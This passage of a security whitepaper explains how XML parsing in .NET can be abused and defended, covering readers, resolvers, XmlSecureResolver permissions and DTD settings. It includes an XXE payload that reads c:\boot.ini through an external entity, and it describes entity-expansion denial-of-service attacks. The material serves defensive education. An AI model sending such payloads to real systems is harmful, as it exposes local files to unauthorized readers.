# <span id="page-18-0"></span>**C# / .NET**

The .NET Framework is a development platform for building applications in the Windows environment that supports managed execution, deployment, and integration with programming languages, including Visual Basic and C#. It consists of the common language run-time (CLR) and the .NET Framework class library, which includes classes, interfaces, and value types that support an extensive range of technologies. Support for XML is provided by an integrated set of classes to parse, manipulate, validate and transform data between various document types. Securing XML under .NET requires understanding how the framework is used to parse XML data, how the different types of data are resolved, and how processing of the data within an application impacts the overall security on the end user. This section discusses security issues that are specific to XML and guidelines to protect .NET applications against these issues.

#### **Taxonomy**

The .NET framework provides classes to support the parsing of XML data from a stream or file. The abstract class, XmlReader, provides a non-regressive forward read to a stream of XML data following a cursor position. The reader is advanced in a stepwise fashion by calling the Read() method without any write access to the data stream. This class conforms to the W3C Extensible Markup Language (XML) 1.0 and the Namespaces in XML recommendations. XmlReader defines methods and properties to allow the cursor to move through XML data and read the contents of nodes then it verifies whether the content contains valid characters, elements and attribute names. Furthermore, it can be used to check the syntactical structure of XML documents and validates them against a DTD or schema, or even filters the data by skipping over unwanted records.

| <b>Readers</b>          | <b>Resolvers</b>       | Documents     |
|-------------------------|------------------------|---------------|
| XmlReader<br>(abstract) | XmlResolver (abstract) | XmlDocument   |
| XmlTextReader           | XmlPreloadedResolver   | XPathDocument |
| XmlDictionaryReader     | XmlSecureResolver      | XmlSerializer |
| XmlNodeReader           | XmlUrlResolver         | DataSet       |
| XmlValidatingReader     | XmlXapResolver         | XmlDictionary |

Table: Listing of classes supported in the System.Xml namespace

As depicted in the table above, XmlReader has several concrete implementations. The vanilla implementation XmlTextReader does not provide any data validation against a DTD but it can handle DTD processing within a DOCTYPE element. Another concrete implementation is the XmlNodeReader which has the ability to read an XML DOM subtree but it also does not support document type definition (DTD) or schema validation. Alternatively, XmlValidatingReader supports document validation using the Schemas property to associate the reader with schema files in the XmlSchemaCollection. Recently, .NET framework 4.5 defines the XmlDictionaryReader class which can be used to read XmlDictionary objects.

Rather than instantiating concrete reader implementations, the recommend practice suggested by Microsoft is to create reader instances through the abstract class (XmlReader) using a factory-style Create() method. This is used along with the XmlReaderSettings class to set properties of the reader instance and then pass the settings in as an argument to the Create() method. Compilers in .NET often give warnings for use of concrete reader classes to discourage developers from using them. In fact, though they are supported, the .NET Framework 4.0 renders XmlTextReader and XmlValidatingReader classes as obsolete.

#### **Resolver Attacks and Defenses**

XmlReader and its underlying concrete implementations support stream-based reads and relies on the XmlResolver class to resolve external data sources identified by a URL, thereby providing an abstraction for accessing data sources on the Internet and files on the file system. This class is an abstraction that includes several concrete class types used to resolve XML resources such as entities, document type definitions (DTDs) or schemas. The default resolver for the readers is XmlUrlResolver instantiated as a member of the class. It supports file, http, and other schemes from the System.Web.WebRequest and processes include and import elements found in the Extensible StyleSheet Language (XSL) stylesheets and XML Schema Definition language (XSD) schemas.

With all of these rich features of XML processing in .NET and either little and no consideration for security, attackers were able to abuse them to retrieve sensitive documents on local file system and network shares, or to bring down servers through excessive XML processing. The privacy and denial-of-service (DoS) implications of XML processing are well understood and have been discussed in various documents by Microsoft (e.g. [\[SULV\]](http://msdn.microsoft.com/en-us/magazine/ee335713.aspx)). An attacker may deliver an XML payload to a vulnerable application and subsequently retrieve resources on the local host by triggering the resolver to process external entities. Furthermore, an attacker may initiate XML DoS attacks by sending payloads to the vulnerable application such that processing the payload takes considerable amounts of power and bandwidth. The nature of these attacks are extremely asymmetric and the vulnerability is extremely widespread in .NET naturally because of the weak class implementations supported in the framework and some of the default settings used for backwards compatibility.

The simplest way to abuse the features of external entities is to point the XML parser to an internal resource (e.g. c:\boot.ini) as shown in the example below.

```
<!DOCTYPE roottag [
  <!ENTITY windowsfile SYSTEM "file:///c:/boot.ini">
]<roottag>
   <sometag>&windowsfile;</sometag>
</roottag>
```
Whenever the XML parser encounters the entity " $\&$ windowsfile;" it will substitute the entity with the content of the file from the local host and then place it in the response. To the calling application, the resulting document content would look something like:

```
<roottag>
  <sometag>[boot loader] timeout=30 
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect</sometag>
</roottag>
```
#### **Denial-of-Service attacks**

As mentioned previously, a billion laughs attack is a type of denial-of-service (DoS) attack which exploits the property of nested entity expansion so that the memory required exceeds that available to the process parsing the XML. Abusing this form of expansion was reported on various XML parsers including .NET. Another form of expansion that attackers might exploit is associated with XML attributes. Some parsers might incur considerable runtime overhead to process documents with large number of attributes in a single element. This vulnerability was discovered by Klein [\[KLEIN2\]](http://www.securityfocus.com/archive/1/378179) and affects old versions of the .NET Framework, in particular 1.0 and 1.1. Due to the inherent vulnerabilities of XmlUrlResolver, the .NET Framework defines another resolver to counter against the abuse of XML entities, notably the XmlSecureResolver.

#### **XmlSecureResolver class**

The XmlSecureResolver class was introduced early in the .NET Framework after several malicious, typically luring attacks against XML parsers had surfaced. This presumably secure implementation of XmlResolver is a wrapper class that restricts access to resources based on a governed set of permissions that needs to be explicitly declared in developer's code and assigned to the instantiated object. Otherwise the resolver behaves similarly to the conventional XmlUrlResolver class with unrestricted access to resources. The permissions set can be used to define an access control. For example, it could be used to employ a rule restricting access to particular Internet sites or zones. When constructing an XmlSecureResolver, an XML resolver object must be provided along with either a Url, a System.Security.Policy.Evidence instance, or a System.Security.PermissionSet instance to determine its security access. If an Url or an Evidence instance is provided as an argument, the constructor of the XmlSecureResolver class will initialize a new instance of the resolver and generates a PermissionSet based on the arguments. In any case, after calling the constructor and adding the required permissions to bind with the secure resolver, developers need to make sure that the PermitOnly method is called to whitelist permissions they declare and default to deny.

This is different than the behavior of the Deny() method, which has misleading name. The Deny() method prevents callers in the call stack from indirectly accessing the resource specified by the current instance through the callee. This method throws a System.Security.SecurityException whenever the permission set is violated in that manner. The method was supported up to .NET 3.5 Framework, after which it is deprecated and throws a System.NotSupportedException whenever it is called.

Two classes of permissions can be supplied to the XmlSecureResolver, these permission sets are enforced whenever any data source is accessed via the reader classes:

- FileIOPermission This permission set is defined in the System. Security. Permissions namespace and controls the ability to access files and folders. Whenever this permission is declared, one needs to specify the type of access that is associated with the permission, which is defined in the framework as an enumeration of FileIOPermissionAccess. There are four types of file IO access available, namely: 1) *Read* - Read access to the contents of the file or access to information about the file, 2) *Write* - Write access to the contents of the file including deletion and overwriting, 3) *Append -* Ability to write to the end of a file only, and 4) *PathDiscovery* - Access to the information in the path itself. All of these privileges are independent, which implies that setting one type of privilege does not grant another. If more than one privilege is desired, developers need to combine them using a bitwise OR. Also note that file permissions are defined in terms of canonical paths.
- WebPermission Defined in the System. Net namespace, this is used to provide a set of methods and properties to control access to Internet resources. The permission can be created by calling its constructor following a set of parameters. The PermissionState can be passed in as a parameter to specify whether to have restricted or unrestricted access to the resource based on the permission created. Also, a NetworkAccess value can be passed in to indicate whether to allow inbound or outbound connections from/to the Internet. In other words, the network access can be specified either to allow the application to accept connections from the Internet or to allow the application to connect to specific Internet resources for a given URI. This URI can be specified either as a string or a regular expression. In its implementation, the WebPermission object holds two lists of URIs: a ConnectionList and an AcceptList which have the granted access privileges. Adding access privileges to the WebPermission object implies adding a URI to one of the two lists, and the WebPermission will only allow connections to the target domains by matching with the entries of the lists.

The snippet below illustrates how to define a WebPermission to restrict connections from the target class to the URL ["http://www.vsecurity.com"](http://www.vsecurity.com/), and then denying access to any other Internet resource. By supplying this permission set to the XmlSecureResolver, this permission set is enforced whenever an external entity points to an Internet resource via an XmlReader.

```
WebPermission wp = new WebPermission (NetworkAccess.Connect, 
"http://www.vsecurity.com");
wp.PermitOnly();
PermissionSet myPermissions = new PermissionSet (PermissionState.Unrestricted);
myPermissions.AddPermission(wp);
resolver = new XmlSecureResolver(new XmlUrlResolver(), myPermissions);
```
# **DTD Handling**

XmlTextReader enables DTD processing by default and can resolve references to external resources using XmlUrlResolver object. Initially, DTD parsing behavior was controlled by the Boolean ProhibitDtd property found in the XmlTextReader and XmlReaderSettings classes. This property, introduced by Microsoft in the .NET 2.0 framework, was mainly used to prevent certain denial-of-service attacks caused by expanded entities with in-line DTDs. ProhibitDtd is disabled by default under the XmlTextReader class for backward compatibility with older .NET frameworks (.NET 1.0 and .NET 1.1). However, it is enabled by default under the XmlReaderSettings class.

In the .NET 4.0 framework and later, ProhibitDtd was rendered obsolete and the compiler gave warnings for its usage in favor of the new DtdProcessing property. The parsing behavior of the DtdProcessing property depends on the values set which can either be: Prohibit, Ignore, or Parse. When the property is set to Prohibit an XmlException is thrown at runtime if the <! DOCTYPE> element is present in the XML. Alternatively, setting the property to Ignore causes the DOCTYPE element to be ignored and the XML to be parsed normally afterwards. Naturally, setting the property to Parse will enable DTD processing.

The default settings for the XmlTextReader class is to enable DTD processing using DtdProcessing.Parse while the default settings for the XmlReaderSettings class is to disable processing using DtdProcessing.Prohibit. A strange quirk found when processing with XmlTextReader is that if the dtdProcessing property is not explicitly set, then the ProhibitDtd can take effect.

This merely summarizes the classical attacks that can be launched when parsing with external entities and the defense mechanisms supported by the framework, but to fully understand the implications and likelihood of such attacks as well as the proper mitigations that needs to be in place, we need to investigate not only the default settings for DTD handling but also have an in-depth understanding of the entity resolution process.

## **Entity Resolution**

The XmlTextReader class contains an EntityHandling property which specifies how the reader should handle entities, which can either be the partially-expanded character entity form (ExpandCharEntities) or the fully expanded entity form (ExpandedEntities). When EntityHandling is set to ExpandCharEntities, the parser expands character entities and returns general entities as an EntityReference node (XmlNodeType.EntityReference) if the ResolveEntity method is not called. In other words, resolving general entities requires an explicit call to the ResolveEntity method in the parsing code if EntityHandling is set to resolve only character entities. This means that if the reader is positioned on an EntityReference node, the entity reference is resolved only after calling the ResolveEntity method when character entities handling is used. Alternatively, setting the property to ExpandEntities will expand all entities including reference nodes without the need to explicitly call the ResolveEntity() method in the parsing code. For example, consider the following XML:

<!DOCTYPE doc [<!ENTITY num "123">]>  $\langle$ doc>  $\&\#65; \# \angle$ doc>

When EntityHandling is set to ExpandEntities the "doc" element node contains one text node with the expanded entity text "A 123". On the other hand, when EntityHandling is set to ExpandCharEntities, and WhitespaceHandling is set to Significant or All, the "doc" element expands the character entity and returns the general entity as a node "A EntityReference". XmlReaderSettings class used by XmlReader does not include an EntityHandling property to determine the type of expansion used and is defaulted to expand all entities. On the other hand, the default for XmlTextReader is to apply the character entities expansion form.

#### **Resolution Process**

The entity resolution process is a two-stage process which consists of retrieving the absolute URI from the base and relative URIs and then obtaining the contents of the object referenced by the absolute URI. The resolution process is implemented as an abstract class using the XmlResolver class, which consists of two methods for resolution namely ResolveUri() and GetEntity(). The ResolveUri() method is called to return the absolute URI as an instance of a System.URI class, while the GetEntity is called to return a stream of data as a System.Object instance from which the resolved URI can be parsed as XML. These methods provide an abstraction through which XmlReader classes can implement schemes other than those supported by the .NET framework simply by extending the resolver class and overriding the methods to implement the schemes. The operation of XmlUrlResolver is depicted below as a call sequence diagram to reveal the interactions between the application using the API of the resolver and the various classes.



Figure: Call flow diagram of the XmlUrlResolver class (Courtesy of Microsoft)

As shown in the figure above, the application starts by calling the ResolveUri() method. In response the resolver computes the absolute URI from the base and relative URIs and returns the result to the application. If needed, the application sets the credentials property in the resolver which is passed over to the WebRequest class in a synchronous manner. The credentials property can either be set as network credentials in a tuple of (username, password, domain) or as a credentials cache that can associate different credentials with different URIs and authentication methods. Afterwards, the application calls the  $GetEntity()$  method and passes the resolved URI as an argument and retrieves the XML data source as a stream through this method. Based on the type of scheme

